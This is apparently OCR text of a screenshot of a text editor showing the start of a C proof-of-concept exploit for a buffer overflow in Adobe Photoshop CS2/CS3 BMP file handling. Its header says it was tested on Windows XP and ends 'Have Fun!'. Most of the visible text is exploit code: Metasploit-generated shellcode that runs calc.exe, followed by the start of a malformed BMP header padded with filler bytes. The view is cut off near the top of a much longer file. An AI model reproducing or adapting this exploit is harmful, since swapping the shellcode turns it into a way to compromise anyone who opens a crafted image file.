 edit 23621.c - Far
L:\23621.c DOS Line 1/1431 Col 1 47 13:37
/*****************************************************************************\
* *
* Adobe Photoshop CS2 / CS3 Unspecified .BMP File Buffer Overflow *
* *
* *
* There is a buffer overflow in Adobe products that can be triggered while *
* processing a malformed BMP, DIB or RLE file. *
* *
* This sploit runs calc.exe. *
* Tested against Win XP SP2 FR. *
* Have Fun! *
* *
* Coded and discovered by Marsu <Marsupilamipowa@hotmail.fr> *
\*****************************************************************************/
#include "stdio.h"
#include "stdlib.h"
/* win32_exec - EXITFUNC=process CMD=calc.exe Size=164 Encoder=PexFnstenvSub http://metasploit.com */
unsigned char Shellcode[] =
"\x29\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x26"
"\x45\x32\xe3\x83\xeb\xfc\xe2\xf4\xda\xad\x76\xe3\x26\x45\xb9\xa6"
"\x1a\xce\x4e\xe6\x5e\x44\xdd\x68\x69\x5d\xb9\xbc\x06\x44\xd9\xaa"
"\xad\x71\xb9\xe2\xc8\x74\xf2\x7a\x8a\xc1\xf2\x97\x21\x84\xf8\xee"
"\x27\x87\xd9\x17\x1d\x11\x16\xe7\x53\xa0\xb9\xbc\x02\x44\xd9\x85"
"\xad\x49\x79\x68\x79\x59\x33\x08\xad\x59\xb9\xe2\xcd\xcc\x6e\xc7"
"\x22\x86\x03\x23\x42\xce\x72\xd3\xa3\x85\x4a\xef\xad\x05\x3e\x68"
"\x56\x59\x9f\x68\x4e\x4d\xd9\xea\xad\xc5\x82\xe3\x26\x45\xb9\x8b"
"\x1a\x1a\x03\x15\x46\x13\xbb\x1b\xa5\x85\x49\xb3\x4e\x3b\xea\x01"
"\x55\x2d\xaa\x1d\xac\x4b\x65\x1c\xc1\x26\x53\x8f\x45\x6b\x57\x9b"
"\x43\x45\x32\xe3";
char bmp_file_part1[] =
"\x42\x4d\x38\x70\x03\x00\x00\x00\x00\x00\x36\x04\x00\x00\x28\x00"
"\x00\x00\xfd\x01\x00\x00\xb6\x01\x00\x00\x01\x00\x08\x00\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12